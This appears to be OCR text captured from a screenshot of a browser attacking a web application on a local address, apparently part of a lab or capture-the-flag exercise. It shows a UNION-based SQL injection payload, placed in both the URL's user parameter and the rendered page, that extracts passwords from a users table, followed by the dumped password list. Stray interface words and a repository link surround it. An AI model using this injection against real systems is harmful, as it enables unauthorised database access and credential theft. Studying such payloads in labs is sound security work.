 不安全 http://192.168.31.208/history.php?user=admin%27%20union%20select%20group_concat
info exp toal range du 译 G other safe next
Pages visited by user admin' union select group_concat(password) from users.details--
https://github.com/cyberbot75/keyring
home
control
12345,myadmin#p4szw0r4d,admin123,Sup3r$S3cr3t$PasSW0RD,test